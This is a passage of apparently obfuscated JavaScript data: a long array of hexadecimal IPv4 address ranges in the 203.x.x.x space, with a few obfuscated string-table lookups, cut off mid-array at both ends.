0xcb08c0ff],[0xcb08c500,0xcb08c5ff],[0xcb08c600,0xcb08c7ff],[0xcb08cb00,0xcb08cbff],[0xcb08d100,0xcb08d1ff],[0xcb08d200,0xcb08d3ff],[0xcb08d400,0xcb08d7ff],[0xcb08d900,0xcb08d9ff],[0xcb08dc00,0xcb08dcff],[0xcb092000,0xcb0920ff],[0xcb092400,0xcb0925ff],[0xcb093900,0xcb0939ff],[0xcb093f00,0xcb093fff],[0xcb094100,0xcb0941ff],[0xcb094600,0xcb0947ff],[0xcb094800,0xcb0948ff],[0xcb094b00,0xcb094bff],[0xcb094c00,0xcb094dff],[0xcb096000,0xcb0963ff],[0xcb096400,0xcb0965ff],[0xcb096c00,0xcb096cff],[0xcb099e00,0xcb099eff],[0xcb0a2200,0xcb0a22ff],[0xcb0a3800,0xcb0a38ff],[0xcb0a4a00,0xcb0a4bff],[0xcb0a5400,0xcb0a57ff],[0xcb0a5800,0xcb0a58ff],[0xcb0a5f00,0xcb0a5fff],[0xcb0a7d00,0xcb0a7dff],[0xcb0b4600,0xcb0b46ff],[0xcb0b4c00,0xcb0b4fff],[0xcb0b5200,0xcb0b52ff],[0xcb0b5400,0xcb0b57ff],[0xcb0b6400,0xcb0b67ff],[0xcb0b6d00,0xcb0b6dff],[0xcb0b7500,0xcb0b75ff],[0xcb0b7a00,0xcb0b7aff],[0xcb0b7e00,0xcb0b7eff],[0xcb0b8800,0xcb0b8bff],[0xcb0b8d00,0xcb0b8dff],[0xcb0b8e00,0xcb0b8fff],[0xcb0bb400,0xcb0bb7ff],[0xcb0bd000,0xcb0bd3ff],[0xcb0c1000,0xcb0c10ff],[0xcb0c1300,0xcb0c13ff],[0xcb0c1800,0xcb0c18ff],[0xcb0c3900,0xcb0c39ff],[0xcb0c4100,0xcb0c41ff],[0xcb0c4200,0xcb0c42ff],[0xcb0c4600,0xcb0c47ff],[0xcb0c5700,0xcb0c57ff],[0xcb0c5b00,0xcb0c5bff],[0xcb0c6400,0xcb0c65ff],[0xcb0c6700,0xcb0c67ff],[0xcb0c7200,0xcb0c72ff],[0xcb0c7600,0xcb0c76ff],[0xcb0c8200,0xcb0c82ff],[0xcb0c8900,0xcb0c89ff],[0xcb0cc400,0xcb0cc7ff],[0xcb0ccc00,0xcb0ccdff],[0xcb0cd300,0xcb0cd3ff],[0xcb0cdb00,0xcb0cdbff],[0xcb0ce200,0xcb0ce2ff],[0xcb0cf000,0xcb0cf3ff],[0xcb0d1200,0xcb0d12ff],[0xcb0d1800,0xcb0d18ff],[0xcb0d2c00,0xcb0d2dff],[0xcb0d5000,0xcb0d51ff],[0xcb0d5800,0xcb0d59ff],[0xcb0d5c00,0xcb0d5fff],[0xcb0dad00,0xcb0dadff],[0xcb0de000,0xcb0de1ff],[0xcb0de300,0xcb0de3ff],[0xcb0de900,0xcb0de9ff],[0xcb0e1800,0xcb0e1bff],[0xcb0e2100,0xcb0e21ff],[0xcb0e3800,0xcb0e38ff],[0xcb0e3d00,0xcb0e3dff],[0xcb0e3e00,0xcb0e3eff],[0xcb0e6800,0xcb0e68ff],[0xcb0e7200,0xcb0e73ff],[0xcb0e7600,0xcb0e76ff],[0xcb0ea200,0xcb0ea2ff],[0xcb0ec000,0xcb0ec0ff],[0xcb0ec200,0xcb0ec3ff],[0xcb0ed600,0xcb0ed6ff],[0xcb0ee700,0xcb0ee7ff],[0xcb0ef600,0xcb0ef6ff],[0xcb0f0000,0xcb0f0fff],[0xcb0f1400,0xcb0f15ff],[0xcb0f1600,0xcb0f16ff],[0xcb0f5700,0xcb0f57ff],[0xcb0f5800,0xcb0f59ff],[0xcb0f6900,0xcb0f69ff],[0xcb0f7000,0xcb0f77ff],[0xcb0f8200,0xcb0f83ff],[0xcb0f9500,0xcb0f95ff],[0xcb0f9700,0xcb0f97ff],[0xcb0f9c00,0xcb0f9fff],[0xcb0fae00,0xcb0faeff],[0xcb0fe300,0xcb0fe3ff],[0xcb0fe800,0xcb0fefff],[0xcb0ff000,0xcb0ff1ff],[0xcb0ff600,0xcb0ff6ff],[0xcb100a00,0xcb100aff],[0xcb100c00,0xcb100dff],[0xcb101000,0xcb1017ff],[0xcb101b00,0xcb101bff],[0xcb102600,0xcb1026ff],[0xcb103100,0xcb1031ff],[0xcb103200,0xcb1033ff],[0xcb103a00,0xcb103aff],[0xcb103f00,0xcb103fff],[0xcb108500,0xcb1085ff],[0xcb10a100,0xcb10a1ff],[0xcb10a200,0xcb10a2ff],[0xcb10ba00,0xcb10bbff],[0xcb10e400,0xcb10e4ff],[0xcb10ee00,0xcb10eeff],[0xcb10f000,0xcb10f0ff],[0xcb10f500,0xcb10f5ff],[0xcb110200,0xcb1102ff],[0xcb111200,0xcb1112ff],[0xcb111c00,0xcb111cff],[0xcb112700,0xcb1127ff],[0xcb113800,0xcb1138ff],[0xcb114a00,0xcb114bff],[0xcb115800,0xcb1159ff],[0xcb118800,0xcb1188ff],[0xcb11a400,0xcb11a4ff],[0xcb11bb00,0xcb11bbff],[0xcb11be00,0xcb11bfff],[0xcb11e700,0xcb11e7ff],[0xcb11e900,0xcb11e9ff],[0xcb11f800,0xcb11f9ff],[0xcb11ff00,0xcb11ffff],[0xcb120200,0xcb1203ff],[0xcb120400,0xcb1204ff],[0xcb120700,0xcb1207ff],[0xcb121f00,0xcb121fff],[0xcb122500,0xcb1225ff],[0xcb123000,0xcb1231ff],[0xcb123400,0xcb1234ff],[0xcb124800,0xcb124bff],[0xcb125000,0xcb1251ff],[0xcb125700,0xcb1257ff],[0xcb126400,0xcb1265ff],[0xcb126900,0xcb1269ff],[0xcb126b00,0xcb126bff],[0xcb126e00,0xcb126eff],[0xcb128100,0xcb1281ff],[0xcb128300,0xcb1283ff],[0xcb128400,0xcb1285ff],[0xcb129000,0xcb1290ff],[0xcb129900,0xcb1299ff],[0xcb12c700,0xcb12c7ff],[0xcb12d000,0xcb12d0ff],[0xcb12d300,0xcb12d3ff],[0xcb12d700,0xcb12d7ff],[0xcb130100,0xcb1301ff],[0xcb131200,0xcb1312ff],[0xcb131800,0xcb1318ff],[0xcb131e00,0xcb131eff],[0xcb132000,0xcb1327ff],[0xcb132900,0xcb1329ff],[0xcb132c00,0xcb132dff],[0xcb132e00,0xcb132eff],[0xcb133a00,0xcb133aff],[0xcb133c00,0xcb133dff],[0xcb134000,0xcb1340ff],[0xcb134400,0xcb1344ff],[0xcb134800,0xcb1348ff],[0xcb136500,0xcb1365ff],[0xcb136f00,0xcb136fff],[0xcb138300,0xcb1383ff],[0xcb138500,0xcb1385ff],[0xcb139000,0xcb1390ff],[0xcb139300,0xcb1393ff],[0xcb139500,0xcb1395ff],[0xcb139c00,0xcb139cff],[0xcb13b000,0xcb13b0ff],[0xcb13b200,0xcb13b3ff],[0xcb13d000,0xcb13d0ff],[0xcb13e400,0xcb13e7ff],[0xcb13e900,0xcb13e9ff],[0xcb13f200,0xcb13f2ff],[0xcb13f800,0xcb13f9ff],[0xcb13ff00,0xcb13ffff],[0xcb141100,0xcb1411ff],[0xcb142800,0xcb1429ff],[0xcb142c00,0xcb142cff],[0xcb143000,0xcb1430ff],[0xcb143d00,0xcb143dff],[0xcb144100,0xcb1441ff],[0xcb145400,0xcb1455ff],[0xcb145900,0xcb1459ff],[0xcb146a00,0xcb146bff],[0xcb147300,0xcb1473ff],[0xcb147500,0xcb1475ff],[0xcb147600,0xcb1477ff],[0xcb147a00,0xcb147aff],[0xcb147e00,0xcb147fff],[0xcb148700,0xcb1487ff],[0xcb148800,0xcb148fff],[0xcb149600,0xcb1496ff],[0xcb14e600,0xcb14e6ff],[0xcb14e800,0xcb14e8ff],[0xcb14ec00,0xcb14ecff],[0xcb150000,0xcb1501ff],[0xcb150200,0xcb1502ff],[0xcb150800,0xcb1508ff],[0xcb150a00,0xcb150aff],[0xcb151200,0xcb1512ff],[0xcb152100,0xcb1521ff],[0xcb152200,0xcb1522ff],[0xcb152900,0xcb1529ff],[0xcb152c00,0xcb152cff],[0xcb154400,0xcb1544ff],[0xcb155200,0xcb1552ff],[0xcb156000,0xcb1563ff],[0xcb157c00,0xcb157cff],[0xcb158800,0xcb1589ff],[0xcb159100,0xcb1591ff],[0xcb15ce00,0xcb15ceff],[0xcb161800,0xcb1618ff],[0xcb161c00,0xcb161dff],[0xcb161f00,0xcb161fff],[0xcb164400,0xcb1644ff],[0xcb164c00,0xcb164cff],[0xcb164e00,0xcb164eff],[0xcb165400,0xcb1654ff],[0xcb165700,0xcb1657ff],[0xcb165c00,0xcb165fff],[0xcb166300,0xcb1663ff],[0xcb166a00,0xcb166aff],[0xcb167a00,0xcb167bff],[0xcb168300,0xcb1683ff],[0xcb16a300,0xcb16a3ff],[0xcb16a600,0xcb16a6ff],[0xcb16aa00,0xcb16aaff],[0xcb16b000,0xcb16b7ff],[0xcb16c200,0xcb16c2ff],[0xcb16f200,0xcb16f3ff],[0xcb16f500,0xcb16f5ff],[0xcb16f600,0xcb16f6ff],[0xcb16fc00,0xcb16fdff],[0xcb170000,0xcb1700ff],[0xcb172f00,0xcb172fff],[0xcb173d00,0xcb173dff],[0xcb173e00,0xcb173fff],[0xcb174900,0xcb1749ff],[0xcb175500,0xcb1755ff],[0xcb175c00,0xcb175fff],[0xcb176200,0xcb1762ff],[0xcb176b00,0xcb176bff],[0xcb177000,0xcb1770ff],[0xcb178200,0xcb1782ff],[0xcb178c00,0xcb178dff],[0xcb17ac00,0xcb17acff],[0xcb17b600,0xcb17b6ff],[0xcb17ba00,0xcb17bbff],[0xcb17c000,0xcb17c0ff],[0xcb17c500,0xcb17c5ff],[0xcb17c600,0xcb17c6ff],[0xcb17cc00,0xcb17cfff],[0xcb17e000,0xcb17e0ff],[0xcb17e200,0xcb17e3ff],[0xcb17e400,0xcb17e7ff],[0xcb17f900,0xcb17f9ff],[0xcb17fb00,0xcb17fbff],[0xcb180d00,0xcb180dff],[0xcb181200,0xcb1812ff],[0xcb181b00,0xcb181bff],[0xcb182b00,0xcb182bff],[0xcb183800,0xcb1838ff],[0xcb183a00,0xcb183aff],[0xcb184300,0xcb1843ff],[0xcb184a00,0xcb184aff],[0xcb184f00,0xcb184fff],[0xcb185000,0xcb1851ff],[0xcb185400,0xcb1855ff],[0xcb185600,0xcb1856ff],[0xcb185a00,0xcb185aff],[0xcb186f00,0xcb186fff],[0xcb187000,0xcb1870ff],[0xcb187400,0xcb1874ff],[0xcb187a00,0xcb187bff],[0xcb189100,0xcb1891ff],[0xcb189800,0xcb1899ff],[0xcb189d00,0xcb189dff],[0xcb18a100,0xcb18a1ff],[0xcb18a700,0xcb18a7ff],[0xcb18ba00,0xcb18bbff],[0xcb18c700,0xcb18c7ff],[0xcb18ca00,0xcb18caff],[0xcb18d400,0xcb18d5ff],[0xcb18d900,0xcb18d9ff],[0xcb18db00,0xcb18dbff],[0xcb18f400,0xcb18f4ff],[0xcb191300,0xcb1913ff],[0xcb191400,0xcb1915ff],[0xcb192e00,0xcb192eff],[0xcb193000,0xcb1937ff],[0xcb194000,0xcb1941ff],[0xcb195b00,0xcb195bff],[0xcb196300,0xcb1963ff],[0xcb196400,0xcb1964ff],[0xcb196a00,0xcb196aff],[0xcb198300,0xcb1983ff],[0xcb198700,0xcb1987ff],[0xcb198a00,0xcb198aff],[0xcb199300,0xcb1993ff],[0xcb199900,0xcb1999ff],[0xcb199a00,0xcb199bff],[0xcb19a400,0xcb19a4ff],[0xcb19a600,0xcb19a6ff],[0xcb19ae00,0xcb19afff],[0xcb19b400,0xcb19b4ff],[0xcb19b600,0xcb19b6ff],[0xcb19bf00,0xcb19bfff],[0xcb19c700,0xcb19c7ff],[0xcb19c800,0xcb19c8ff],[0xcb19ca00,0xcb19cbff],[0xcb19d000,0xcb19dfff],[0xcb19e500,0xcb19e5ff],[0xcb19eb00,0xcb19ebff],[0xcb19ec00,0xcb19ecff],[0xcb19f200,0xcb19f2ff],[0xcb1a0c00,0xcb1a0cff],[0xcb1a2200,0xcb1a22ff],[0xcb1a3100,0xcb1a31ff],[0xcb1a3200,0xcb1a32ff],[0xcb1a3700,0xcb1a37ff],[0xcb1a3800,0xcb1a39ff],[0xcb1a3c00,0xcb1a3cff],[0xcb1a4100,0xcb1a41ff],[0xcb1a4400,0xcb1a44ff],[0xcb1a4c00,0xcb1a4cff],[0xcb1a5000,0xcb1a50ff],[0xcb1a5400,0xcb1a54ff],[0xcb1a6100,0xcb1a61ff],[0xcb1a6600,0xcb1a67ff],[0xcb1a7300,0xcb1a73ff],[0xcb1a7400,0xcb1a74ff],[0xcb1a8100,0xcb1a81ff],[0xcb1a8f00,0xcb1a8fff],[0xcb1a9000,0xcb1a90ff],[0xcb1a9400,0xcb1a95ff],[0xcb1a9a00,0xcb1a9aff],[0xcb1a9e00,0xcb1a9fff],[0xcb1aaa00,0xcb1aaaff],[0xcb1aad00,0xcb1aadff],[0xcb1ab000,0xcb1ab0ff],[0xcb1ab900,0xcb1ab9ff],[0xcb1aca00,0xcb1acbff],[0xcb1ad200,0xcb1ad2ff],[0xcb1ad600,0xcb1ad6ff],[0xcb1ade00,0xcb1adeff],[0xcb1ae000,0xcb1ae0ff],[0xcb1ae400,0xcb1ae4ff],[0xcb1ae800,0xcb1ae8ff],[0xcb1b0000,0xcb1b00ff],[0xcb1b0a00,0xcb1b0aff],[0xcb1b0f00,0xcb1b0fff],[0xcb1b1000,0xcb1b10ff],[0xcb1b1400,0xcb1b14ff],[0xcb1b1600,0xcb1b17ff],[0xcb1b2800,0xcb1b28ff],[0xcb1b2d00,0xcb1b2dff],[0xcb1b3500,0xcb1b35ff],[0xcb1b4100,0xcb1b41ff],[0xcb1b4200,0xcb1b42ff],[0xcb1b5100,0xcb1b51ff],[0xcb1b5800,0xcb1b58ff],[0xcb1b6600,0xcb1b66ff],[0xcb1b6d00,0xcb1b6dff],[0xcb1b7500,0xcb1b75ff],[0xcb1b7900,0xcb1b79ff],[0xcb1b7a00,0xcb1b7bff],[0xcb1b7d00,0xcb1b7dff],[0xcb1bc800,0xcb1bc8ff],[0xcb1bca00,0xcb1bcaff],[0xcb1be900,0xcb1be9ff],[0xcb1bf100,0xcb1bf1ff],[0xcb1bfa00,0xcb1bfaff],[0xcb1c0a00,0xcb1c0aff],[0xcb1c0c00,0xcb1c0cff],[0xcb1c2100,0xcb1c21ff],[0xcb1c2200,0xcb1c23ff],[0xcb1c2b00,0xcb1c2bff],[0xcb1c2c00,0xcb1c2cff],[0xcb1c3600,0xcb1c36ff],[0xcb1c3800,0xcb1c38ff],[0xcb1c4900,0xcb1c49ff],[0xcb1c4a00,0xcb1c4aff],[0xcb1c4c00,0xcb1c4cff],[0xcb1c5600,0xcb1c56ff],[0xcb1c5800,0xcb1c58ff],[0xcb1c7000,0xcb1c70ff],[0xcb1c8300,0xcb1c83ff],[0xcb1c8800,0xcb1c88ff],[0xcb1c8c00,0xcb1c8cff],[0xcb1c9100,0xcb1c91ff],[0xcb1ca500,0xcb1ca5ff],[0xcb1ca900,0xcb1ca9ff],[0xcb1caa00,0xcb1caaff],[0xcb1cb200,0xcb1cb3ff],[0xcb1cb900,0xcb1cb9ff],[0xcb1cbb00,0xcb1cbbff],[0xcb1cc400,0xcb1cc4ff],[0xcb1ce200,0xcb1ce3ff],[0xcb1cef00,0xcb1cefff],[0xcb1d0200,0xcb1d02ff],[0xcb1d0800,0xcb1d09ff],[0xcb1d0d00,0xcb1d0dff],[0xcb1d0e00,0xcb1d0eff],[0xcb1d1c00,0xcb1d1cff],[0xcb1d2e00,0xcb1d2eff],[0xcb1d3900,0xcb1d39ff],[0xcb1d3d00,0xcb1d3dff],[0xcb1d3f00,0xcb1d3fff],[0xcb1d4500,0xcb1d45ff],[0xcb1d4900,0xcb1d49ff],[0xcb1d5100,0xcb1d51ff],[0xcb1d5a00,0xcb1d5aff],[0xcb1d5f00,0xcb1d5fff],[0xcb1d6400,0xcb1d64ff],[0xcb1d6700,0xcb1d67ff],[0xcb1d7000,0xcb1d70ff],[0xcb1d7800,0xcb1d7bff],[0xcb1db600,0xcb1db7ff],[0xcb1dbb00,0xcb1dbbff],[0xcb1dbd00,0xcb1dbdff],[0xcb1dbe00,0xcb1dbeff],[0xcb1dcd00,0xcb1dcdff],[0xcb1dd200,0xcb1dd2ff],[0xcb1dd900,0xcb1dd9ff],[0xcb1de300,0xcb1de3ff],[0xcb1de700,0xcb1de7ff],[0xcb1de900,0xcb1de9ff],[0xcb1dea00,0xcb1deaff],[0xcb1df800,0xcb1df8ff],[0xcb1dfe00,0xcb1dffff],[0xcb1e1000,0xcb1e11ff],[0xcb1e1900,0xcb1e19ff],[0xcb1e1b00,0xcb1e1bff],[0xcb1e1d00,0xcb1e1dff],[0xcb1e4200,0xcb1e42ff],[0xcb1e5100,0xcb1e51ff],[0xcb1e5700,0xcb1e57ff],[0xcb1e6f00,0xcb1e6fff],[0xcb1e7900,0xcb1e79ff],[0xcb1e7b00,0xcb1e7bff],[0xcb1e9800,0xcb1e98ff],[0xcb1e9c00,0xcb1e9cff],[0xcb1ea200,0xcb1ea2ff],[0xcb1ead00,0xcb1eadff],[0xcb1eaf00,0xcb1eafff],[0xcb1ebb00,0xcb1ebbff],[0xcb1ec200,0xcb1ec2ff],[0xcb1ed900,0xcb1ed9ff],[0xcb1edc00,0xcb1edcff],[0xcb1ede00,0xcb1edeff],[0xcb1ee800,0xcb1ee9ff],[0xcb1eeb00,0xcb1eebff],[0xcb1ef000,0xcb1ef1ff],[0xcb1ef600,0xcb1ef6ff],[0xcb1efa00,0xcb1efbff],[0xcb1f2d00,0xcb1f2dff],[0xcb1f2e00,0xcb1f2eff],[0xcb1f3100,0xcb1f31ff],[0xcb1f3300,0xcb1f33ff],[0xcb1f3600,0xcb1f37ff],[0xcb1f4500,0xcb1f45ff],[0xcb1f4800,0xcb1f48ff],[0xcb1f5000,0xcb1f50ff],[0xcb1f5500,0xcb1f55ff],[0xcb1f6100,0xcb1f61ff],[0xcb1f6900,0xcb1f69ff],[0xcb1f6a00,0xcb1f6aff],[0xcb1f6c00,0xcb1f6dff],[0xcb1f7c00,0xcb1f7cff],[0xcb1fa200,0xcb1fa2ff],[0xcb1fae00,0xcb1faeff],[0xcb1fb100,0xcb1fb1ff],[0xcb1fb500,0xcb1fb5ff],[0xcb1fbb00,0xcb1fbbff],[0xcb1fbd00,0xcb1fbdff],[0xcb1fcc00,0xcb1fccff],[0xcb1fdc00,0xcb1fdcff],[0xcb1fde00,0xcb1fdfff],[0xcb1fe100,0xcb1fe1ff],[0xcb1fe500,0xcb1fe5ff],[0xcb1ff800,0xcb1ff9ff],[0xcb1ffd00,0xcb1ffdff],[0xcb201400,0xcb2014ff],[0xcb203000,0xcb2031ff],[0xcb203800,0xcb2038ff],[0xcb203c00,0xcb203cff],[0xcb203e00,0xcb203eff],[0xcb204400,0xcb2045ff],[0xcb204c00,0xcb204cff],[0xcb205100,0xcb2051ff],[0xcb205400,0xcb2055ff],[0xcb205f00,0xcb205fff],[0xcb206600,0xcb2066ff],[0xcb206900,0xcb2069ff],[0xcb208200,0xcb2082ff],[0xcb208500,0xcb2085ff],[0xcb208c00,0xcb208cff],[0xcb209800,0xcb2098ff],[0xcb20ba00,0xcb20bbff],[0xcb20c000,0xcb20c0ff],[0xcb20c400,0xcb20c4ff],[0xcb20cb00,0xcb20cbff],[0xcb20cc00,0xcb20cdff],[0xcb20d400,0xcb20d4ff],[0xcb210400,0xcb2104ff],[0xcb210700,0xcb2107ff],[0xcb210b00,0xcb210bff],[0xcb210c00,0xcb210fff],[0xcb211500,0xcb2115ff],[0xcb211a00,0xcb211aff],[0xcb212000,0xcb2120ff],[0xcb213f00,0xcb213fff],[0xcb214000,0xcb2140ff],[0xcb214300,0xcb2143ff],[0xcb214400,0xcb2144ff],[0xcb214900,0xcb2149ff],[0xcb214f00,0xcb214fff],[0xcb216400,0xcb2164ff],[0xcb217a00,0xcb217aff],[0xcb218100,0xcb2181ff],[0xcb218300,0xcb2183ff],[0xcb219100,0xcb2191ff],[0xcb219c00,0xcb219cff],[0xcb219e00,0xcb219fff],[0xcb21ae00,0xcb21aeff],[0xcb21b900,0xcb21b9ff],[0xcb21c800,0xcb21c8ff],[0xcb21ca00,0xcb21cbff],[0xcb21cc00,0xcb21ccff],[0xcb21ce00,0xcb21cfff],[0xcb21d600,0xcb21d7ff],[0xcb21e000,0xcb21e1ff],[0xcb21e200,0xcb21e2ff],[0xcb21e900,0xcb21e9ff],[0xcb21f300,0xcb21f3ff],[0xcb21fa00,0xcb21faff],[0xcb220400,0xcb2204ff],[0xcb221500,0xcb2215ff],[0xcb221b00,0xcb221bff],[0xcb222700,0xcb2227ff],[0xcb223000,0xcb2231ff],[0xcb223600,0xcb2236ff],[0xcb223800,0xcb2239ff],[0xcb224300,0xcb2243ff],[0xcb224500,0xcb2245ff],[0xcb224c00,0xcb224cff],[0xcb225c00,0xcb225cff],[0xcb226a00,0xcb226aff],[0xcb227100,0xcb2271ff],[0xcb229300,0xcb2293ff],[0xcb229600,0xcb2296ff],[0xcb229800,0xcb2299ff],[0xcb22a100,0xcb22a1ff],[0xcb22a200,0xcb22a2ff],[0xcb22bb00,0xcb22bbff],[0xcb22c000,0xcb22c7ff],[0xcb22cc00,0xcb22cfff],[0xcb22e800,0xcb22e8ff],[0xcb22f000,0xcb22f0ff],[0xcb22f200,0xcb22f2ff],[0xcb22f500,0xcb22f5ff],[0xcb22fb00,0xcb22fbff],[0xcb370200,0xcb3703ff],[0xcb370400,0xcb3704ff],[0xcb370a00,0xcb370aff],[0xcb370d00,0xcb370dff],[0xcb371600,0xcb3716ff],[0xcb371e00,0xcb371eff],[0xcb375d00,0xcb375dff],[0xcb376500,0xcb3765ff],[0xcb376d00,0xcb376dff],[0xcb376e00,0xcb376eff],[0xcb377400,0xcb3775ff],[0xcb377700,0xcb3777ff],[0xcb378000,0xcb3781ff],[0xcb379200,0xcb3793ff],[0xcb37c000,0xcb37c0ff],[0xcb37c400,0xcb37c4ff],[0xcb37da00,0xcb37dbff],[0xcb37dd00,0xcb37ddff],[0xcb37e000,0xcb37e0ff],[0xcb380100,0xcb3801ff],[0xcb380400,0xcb3804ff],[0xcb380c00,0xcb380cff],[0xcb381800,0xcb3818ff],[0xcb382600,0xcb3826ff],[0xcb382800,0xcb3828ff],[0xcb382e00,0xcb382eff],[0xcb383000,0xcb3833ff],[0xcb383400,0xcb3835ff],[0xcb383600,0xcb3836ff],[0xcb384400,0xcb3845ff],[0xcb385200,0xcb3853ff],[0xcb385400,0xcb3855ff],[0xcb385f00,0xcb385fff],[0xcb386e00,0xcb386eff],[0xcb387900,0xcb3879ff],[0xcb38a100,0xcb38a1ff],[0xcb38a900,0xcb38a9ff],[0xcb38ac00,0xcb38adff],[0xcb38af00,0xcb38afff],[0xcb38b700,0xcb38b7ff],[0xcb38b900,0xcb38b9ff],[0xcb38bb00,0xcb38bbff],[0xcb38c000,0xcb38c0ff],[0xcb38c600,0xcb38c6ff],[0xcb38c900,0xcb38c9ff],[0xcb38d000,0xcb38d1ff],[0xcb38d200,0xcb38d2ff],[0xcb38d600,0xcb38d6ff],[0xcb38d800,0xcb38d8ff],[0xcb38e300,0xcb38e3ff],[0xcb38e400,0xcb38e4ff],[0xcb38e700,0xcb38e7ff],[0xcb38e800,0xcb38e8ff],[0xcb38f000,0xcb38f0ff],[0xcb38fc00,0xcb38fcff],[0xcb38fe00,0xcb38feff],[0xcb390500,0xcb3905ff],[0xcb390600,0xcb3906ff],[0xcb390c00,0xcb390dff],[0xcb391c00,0xcb391cff],[0xcb392700,0xcb3927ff],[0xcb392e00,0xcb392eff],[0xcb393a00,0xcb393aff],[0xcb393d00,0xcb393dff],[0xcb394200,0xcb3942ff],[0xcb394500,0xcb3945ff],[0xcb394600,0xcb3947ff],[0xcb394900,0xcb3949ff],[0xcb395a00,0xcb395aff],[0xcb396500,0xcb3965ff],[0xcb396d00,0xcb396dff],[0xcb397b00,0xcb397bff],[0xcb399d00,0xcb399dff],[0xcb39c800,0xcb39c8ff],[0xcb39ca00,0xcb39caff],[0xcb39ce00,0xcb39ceff],[0xcb39de00,0xcb39deff],[0xcb39e000,0xcb39efff],[0xcb39f600,0xcb39f7ff],[0xcb39f900,0xcb39f9ff],[0xcb39fd00,0xcb39fdff],[0xcb39fe00,0xcb39ffff],[0xcb3e0200,0xcb3e02ff],[0xcb3e8300,0xcb3e83ff],[0xcb3e8b00,0xcb3e8bff],[0xcb3ea100,0xcb3ea1ff],[0xcb3ec500,0xcb3ec5ff],[0xcb3ee400,0xcb3ee7ff],[0xcb3eea00,0xcb3eeaff],[0xcb3ef600,0xcb3ef6ff],[0xcb4ca000,0xcb4ca3ff],[0xcb4ca800,0xcb4cabff],[0xcb4cd000,0xcb4cd7ff],[0xcb4cd800,0xcb4cdbff],[0xcb4cf000,0xcb4cf3ff],[0xcb4db400,0xcb4db7ff],[0xcb4e3000,0xcb4e3fff],[0xcb4e9c00,0xcb4e9fff],[0xcb4f0000,0xcb4f0fff],[0xcb4f2000,0xcb4f203f],[0xcb4f2050,0xcb4f205f],[0xcb4f2060,0xcb4f207f],[0xcb4f2080,0xcb4f20ff],[0xcb4f2100,0xcb4f21ff],[0xcb4f2200,0xcb4f22ff],[0xcb4f2600,0xcb4f26ff],[0xcb4f2720,0xcb4f273f],[0xcb4f2780,0xcb4f27ff],[0xcb4f2800,0xcb4f2fff],[0xcb500400,0xcb5005ff],[0xcb502000,0xcb502fff],[0xcb503900,0xcb5039ff],[0xcb508100,0xcb5081ff],[0xcb508400,0xcb5087ff],[F8b47l[0x1ae],F8b47l[0x1ae]],[0xcb508802,0xcb508803],[0xcb508804,0xcb508807],[0xcb508808,0xcb50880f],[0xcb508810,0xcb50881f],[0xcb508820,0xcb50883f],[0xcb508840,0xcb50887f],[0xcb508880,0xcb5088ff],[0xcb508c00,0xcb508fff],[0xcb509000,0xcb509fff],[0xcb510000,0xcb5107ff],[0xcb511000,0xcb511fff],[0xcb51f400,0xcb51f7ff],[0xcb520000,0xcb5201ff],[0xcb521000,0xcb5217ff],[0xcb527000,0xcb527fff],[0xcb52e000,0xcb52efff],[0xcb530000,0xcb5303ff],[0xcb530800,0xcb530fff],[0xcb533800,0xcb533fff],[0xcb53e000,0xcb53efff],[0xcb560000,0xcb563fff],[0xcb564000,0xcb565fff],[0xcb566000,0xcb5663ff],[0xcb566400,0xcb5665ff],[0xcb566600,0xcb5666ff],[0xcb566800,0xcb566fff],[0xcb567000,0xcb5671ff],[0xcb567200,0xcb5672ff],[0xcb567400,0xcb5677ff],[0xcb567900,0xcb5679ff],[0xcb567a00,0xcb567bff],[0xcb567e00,0xcb567fff],[0xcb56fa00,0xcb56faff],[0xcb56fe00,0xcb56ffff],[0xcb582000,0xcb583fff],[0xcb58c000,0xcb58dfff],[0xcb590800,0xcb590fff],[0xcb596400,0xcb5967ff],[0xcb598500,0xcb5985ff],[0xcb598800,0xcb598bff],[0xcb599000,0xcb5990ff],[0xcb5a0800,0xcb5a0fff],[0xcb5a8000,0xcb5abfff],[0xcb5ac000,0xcb5adfff],[0xcb5b2000,0xcb5b3fff],[0xcb5b6000,0xcb5b6fff],[0xcb5b7800,0xcb5b7fff],[0xcb5c0000,0xcb5c03ff],[0xcb5c0600,0xcb5c06ff],[0xcb5ca000,0xcb5cbfff],[F8b47l[0x1af],F8b47l[0x1af]],[F8b47l[0x1b0],F8b47l[0x1b0]],[0xcb5d0000,0xcb5dffff],[0xcb5e0000,0xcb5e1fff],[0xcb5f0000,0xcb5f07ff],[0xcb5f6000,0xcb5f7fff],[0xcb5f8000,0xcb5fbfff],[0xcb5fc800,0xcb5fcfff],[0xcb5fd000,0xcb5fd3ff],[0xcb5fe000,0xcb5fffff],[0xcb630800,0xcb630fff],[0xcb631000,0xcb631fff],[0xcb635000,0xcb635fff],[0xcb642000,0xcb642fff],[0xcb643000,0xcb6437ff],[0xcb643a00,0xcb643aff],[0xcb643c00,0xcb643cff],[0xcb643f00,0xcb643fff],[0xcb645000,0xcb645fff],[0xcb646000,0xcb647fff],[0xcb64c000,0xcb64cfff],[0xcb682000,0xcb682fff],[0xcb696000,0xcb697fff],[0xcb698000,0xcb699fff],[0xcb6b0000,0xcb6b7fff],[0xcb6ea000,0xcb6ebfff],[0xcb6ed000,0xcb6edfff],[0xcb6ee800,0xcb6ee9ff],[0xcb6eea00,0xcb6eeaff],[0xcb725000,0xcb725fff],[0xcb72f400,0xcb72f7ff],[0xcb76c000,0xcb76dfff],[0xcb76f100,0xcb76f1ff],[0xcb76f800,0xcb76fbff],[0xcb771800,0xcb771fff],[0xcb772000,0xcb7723ff],[0xcb775000,0xcb7753ff],[0xcb775500,0xcb7755ff],[0xcb777100,0xcb7771ff],[0xcb777200,0xcb7773ff],[0xcb777400,0xcb7777ff],[0xcb777800,0xcb777fff],[0xcb778000,0xcb77ffff],[0xcb7b3a00,0xcb7b3aff],[0xcb802000,0xcb803fff],[0xcb806000,0xcb807fff],[0xcb80e000,0xcb80e3ff],[0xcb80e400,0xcb80e5ff],[0xcb80e700,0xcb80e7ff],[0xcb810800,0xcb810fff],[0xcb822000,0xcb823fff],[0xcb842000,0xcb843fff],[0xcb851900,0xcb8519ff],[0xcb86f000,0xcb86f7ff],[0xcb876000,0xcb877fff],[0xcb87a000,0xcb87afff],[0xcb8edb00,0xcb8edbff],[0xcb8ee000,0xcb8effff],[0xcb906000,0xcb907fff],[0xcb910000,0xcb911fff],[0xcb940000,0xcb943fff],[0xcb944000,0xcb944fff],[0xcb945000,0xcb9453ff],[0xcb945600,0xcb9457ff],[0xcb955c00,0xcb955fff],[0xcb984000,0xcb985fff],[0xcb988000,0xcb989fff],[0xcb990000,0xcb9903ff],[0xcb9cc000,